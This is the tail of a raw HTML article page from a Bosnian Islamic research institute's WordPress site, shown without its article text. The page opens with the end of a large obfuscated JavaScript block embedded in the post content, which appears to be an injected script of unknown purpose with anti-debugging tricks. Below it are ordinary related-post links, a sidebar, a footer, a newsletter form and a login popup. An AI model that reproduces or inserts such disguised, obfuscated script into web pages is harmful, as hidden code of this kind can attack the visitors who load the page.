_0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}</script></p>

																			</div>


																		<div class="sh-page-links"></div>

									<div class="post-tags-container">
																				

																				

																				
																				<div class="sh-clear"></div>
									</div>

																			<div class="post-content-share-mobile-contaner">
											<div class="post-content-share post-content-share-bar post-content-share-mobile"></div>
										</div>
									
								</div>

									



																		
				<div class="post-switch post-swtich-style1">
			<div class="row">
				<div class="col-md-6">
											
							<div class="post-switch-item " style="background-image: url(https://www.iitb.ba/wp-content/uploads/2022/02/IMG_2284-1024x683.jpg);">
								<div class="post-switch-item-content">
																			<a href="https://www.iitb.ba/promocija-knjige-ka-razumijevanju-kurana/" class="post-switch-item-left">
											<i class="icon icon-arrow-left-circle"></i>
										</a>
									
									<div class="post-switch-item-right">
										<div class="post-categories-container">
                <div class="post-categories"><a href="https://www.iitb.ba/kategorija/skupovi/predstavljanje-knjiga/">Predstavljanje knjiga</a></div>
            </div>										<p>
																							<a href="https://www.iitb.ba/promocija-knjige-ka-razumijevanju-kurana/">
																											Promocija knjige "Ka razumijevanju Kur’ana”																									</a>
																					</p>
									</div>
								</div>
							</div>

															</div>
				<div class="col-md-6">
											
							<div class="post-switch-next post-switch-item " style="background-image: url(https://www.iitb.ba/wp-content/uploads/2022/02/20220127_095945-1024x768.jpg);">
								<div class="post-switch-item-content">

									<div class="post-switch-item-right">
										<div class="post-categories-container">
                <div class="post-categories"><a href="https://www.iitb.ba/kategorija/vijesti/">Vijesti</a></div>
            </div>										<p>
																							<a href="https://www.iitb.ba/direktor-instituta-dr-ferid-dautovic-i-dr-elvir-duranovic-u-posjeti-reisu-l-ulemi/">
																											Direktor Instituta dr. Ferid Dautović i dr. Elvir Duranović u posjeti Reisu-l-ulemi																									</a>
																					</p>
									</div>

																			<a href="https://www.iitb.ba/direktor-instituta-dr-ferid-dautovic-i-dr-elvir-duranovic-u-posjeti-reisu-l-ulemi/" class="post-switch-item-left">
											<i class="icon icon-arrow-right-circle"></i>
										</a>
									
								</div>
							</div>

															</div>
			</div>
		</div>

									




																		

									
									
							</article>
						
				</div>
			</div>
							<div id="sidebar" class="sidebar-right">
					
<div class="sidebar-container">
			<div id="media_image-2" class="widget-item widget_media_image"><div class="sh-widget-title-styling"><h3 class="widget-title">Bibliografija radova o Islamskoj zajednici u Bosni i Hercegovini</h3></div><a href="https://www.iitb.ba/bibliografija-radova-o-islamskoj-zajednici-u-bosni-i-hercegovini-austrougarski-period/"><img width="216" height="300" src="https://www.iitb.ba/wp-content/uploads/2022/01/Bibliografija-216x300.png" class="image wp-image-6529  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.iitb.ba/wp-content/uploads/2022/01/Bibliografija-216x300.png 216w, https://www.iitb.ba/wp-content/uploads/2022/01/Bibliografija.png 650w" sizes="auto, (max-width: 216px) 100vw, 216px" /></a></div>
		<div id="recent-posts-3" class="widget-item widget_recent_entries">
		<div class="sh-widget-title-styling"><h3 class="widget-title">Najnovije</h3></div>
		<ul>
											<li>
					<a href="https://www.iitb.ba/konjic-tribina-povodom-sto-godina-od-rodjenja-dervisa-buturovica-1885-2025/">Konjic: Tribina povodom sto godina od rođenja Derviša Buturovića (1885-2025)</a>
									</li>
											<li>
					<a href="https://www.iitb.ba/virtualna-izlozba-mevludske-tradicije-sirom-svijeta/">Virtualna izložba &#8220;Mevludske tradicije širom svijeta&#8221;</a>
									</li>
											<li>
					<a href="https://www.iitb.ba/dani-povelje-2025-otvorena-izlozba-muslimanske-rezolucije-1941-1942/">Dani povelje 2025: Otvorena izložba “Muslimanske rezolucije 1941.–1942.”</a>
									</li>
											<li>
					<a href="https://www.iitb.ba/online-izlozba-srusene-i-obnovljene-bosanskohercegovacke-dzamije-nacionalni-spomenici-bosne-i-hercegovine-prica-o-otpornosti-i-ocuvanju-vjerskog-identiteta/">Online izložba: Srušene i obnovljene bosanskohercegovačke džamije (nacionalni spomenici Bosne i Hercegovine) – Priča o otpornosti i očuvanju vjerskog identiteta</a>
									</li>
											<li>
					<a href="https://www.iitb.ba/u-visokom-odrzana-tribina-prof-salih-trako-zivot-i-djelo/">U Visokom održana tribina &#8220;Prof. Salih Trako &#8211; život i djelo&#8221;</a>
									</li>
					</ul>

		</div>	</div>
				</div>
					</div>

	
					</div>
				</div>

		    
    
    
	
					
				<footer class="sh-footer">
					<div class="sh-footer-widgets">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6">
                <div id="text-11" class="widget-item widget_text">			<div class="textwidget"><p><img decoding="async" src="https://www.iitb.ba/wp-content/uploads/2016/04/logo_dno.png" alt="Institut za islamsku tradiciju Bošnjaka" width="200" /><br />
Research institution of the Islamic Community in Bosnia and Herzegovina.<br />
</br></p>
<h4>Linkovi</h4>
<ul>
<li><a href="https://islamskazajednica.ba/">Islamska zajednica</a></li>
<li><a href="https://elkalem.ba/">El-Kalem</a></li>
<li><a href="https://ilmijja.ba/novi-muallim/">Novi Muallim</a></li>
<li><a href="https://zekat.ba/">Zekat.ba</a></li>
<li><a href="https://www.islam.ba/">Islam.ba</a></li>
</ul>
</div>
		</div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="text-13" class="widget-item widget_text">			<div class="textwidget"><h4><strong>Gazi Husrev-begova 56A</strong><br />
71000 Sarajevo, BiH<br />
Bosnia and Herzegovina</h4>
<h4>Tel.: +387 33 289 730<br />
Fax: +387 33 441 800</h4>
<h4>Email: <a href="&#x6d;&#97;i&#x6c;&#x74;&#111;:&#x69;&#x6e;&#102;o&#x40;&#x69;&#105;t&#x62;&#x2e;&#98;a" target="_blank" rel="noopener">&#105;&#x6e;&#x66;o&#64;&#x69;&#x69;t&#98;&#x2e;b&#97;</a></h4>
</div>
		</div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="custom_html-3" class="widget_text widget-item widget_custom_html"><div class="sh-widget-title-styling"><h4 class="widget-title">Follow us</h4></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://www.facebook.com/iitb.ba"><i class="fa fa-facebook"></i>
 Facebook</a></li>
<li><a href="https://twitter.com/INSTITUT_IITB"><i class="fa fa-twitter"></i>
 Twitter</a></li>
<li><a href="https://www.youtube.com/channel/UCjQoRURpmIYs8PUafOkyx-Q"><i class="fa fa-youtube"></i>
 Youtube</a></li>
</ul></div></div><div id="text-15" class="widget-item widget_text"><div class="sh-widget-title-styling"><h4 class="widget-title">Newsletter Sign-up</h4></div>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-627" method="post" data-id="627" data-name="IITB BOS" ><div class="mc4wp-form-fields"><p>
	<input type="email" name="EMAIL" placeholder="Upišite email adresu..." required />
</p>

<p>
	<input type="submit" value="Prijava" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766319054" /><input type="hidden" name="_mc4wp_form_id" value="627" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>            </div>
        </div>
    </div>
</div>
	<div class="sh-copyrights sh-copyrights-align-left">
		<div class="container container-padding">
			<div class="sh-table">
				<div class="sh-table-cell">

					
												<div class="sh-copyrights-info">
														<span>© 2025 IITB - Insitut za islamsku tradiciju Bošnjaka | implemented by ark@DEV</span>
						</div>

					
				</div>
				<div class="sh-table-cell">

					
						
					
				</div>
			</div>
		</div>
	</div>
				</footer>

					

					</div>
		

		
    <div id="login-register" style="display: none;">
        <div class="sh-login-popup-tabs">
            <ul class="nav nav-tabs">
                <li class="active">
                    <a data-target="#viens" data-toggle="tab">Login</a>
                </li>
                <li>
                    <a data-target="#divi" data-toggle="tab">Register</a>
                </li>
            </ul>
        </div>
        <div class="tab-content">
            <div class="tab-pane active" id="viens">

                <div class="sh-login-popup-content sh-login-popup-content-login">
                    <form name="loginform" id="loginform" action="https://www.iitb.ba/administracija/" method="post"><p class="login-username">
				<label for="user_login">Korisničko ime ili email adresa</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Šifra</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><a href="/wp-login.php?action=lostpassword" class="login-forgot-password">Forgot Password</a><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Zapamti me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Prijava" />
				<input type="hidden" name="redirect_to" value="https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/" />
			</p></form>                </div>

            </div>
            <div class="tab-pane" id="divi">

                <div class="sh-login-popup-content">
                    
                        <p id="reg_passmail">Registration is closed.</p>

                                    </div>

            </div>
        </div>
    </div>

			</div>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gillion\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

	<div class="sh-back-to-top sh-back-to-top1">
		<i class="fa fa-angle-up"></i>
	</div>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.iitb.ba/bosnjacko-zivljenje-islama-obicaji-i-pobozne-prakse/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.iitb.ba/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.iitb.ba/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iitb.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 20:30:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"bs_BA"},"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.iitb.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iitb.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.iitb.ba/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.iitb.ba/wp-content/themes/gillion/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" defer src="https://www.iitb.ba/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script></script>		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; jQuery(document).ready( function($){}); }); </script>
	</body>
</html>
